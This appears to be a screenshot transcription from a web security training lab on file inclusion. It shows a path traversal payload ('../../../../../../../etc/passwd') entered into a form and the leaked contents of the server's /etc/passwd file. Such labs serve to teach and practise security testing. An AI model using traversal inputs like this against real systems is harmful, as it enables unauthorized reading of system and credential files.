 File Inclusion Lab
Lab #2: Include a file in the input form below
File Name ../../../../../../../etc/passwd Include
Current Path
/var/www/html
File Content Preview of ../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false